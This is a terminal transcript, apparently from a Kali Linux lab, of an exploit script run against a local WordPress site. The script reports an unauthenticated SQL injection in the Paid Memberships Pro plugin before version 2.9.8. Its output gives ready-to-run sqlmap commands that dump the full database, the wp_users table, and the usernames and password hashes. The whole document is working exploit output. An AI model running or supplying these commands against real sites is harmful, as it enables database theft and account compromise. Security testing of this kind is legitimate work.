 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python3 test.py http://localhost/wordpress/sample-page/
[sudo] password for kali:
Paid Memberships Pro < 2.9.8 (WordPress Plugin) - Unauthenticated SQL Injection
[-] Testing if the target is vulnerable...
[*] The target is vulnerable
[+] You can dump the whole WordPress database with:
sqlmap -u "http://localhost/wordpress/sample-page//?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics --technique=T --dbms=mysql --batch --dump
[+] To dump data from specific tables:
sqlmap -u "http://localhost/wordpress/sample-page//?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics --technique=T --dbms=mysql --batch --dump -T wp_users
[+] To dump only WordPress usernames and passwords columns (you should check if users table have the default name):
sqlmap -u "http://localhost/wordpress/sample-page//?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics --technique=T --dbms=mysql --batch --dump -T wp_users -C user_login,user_pass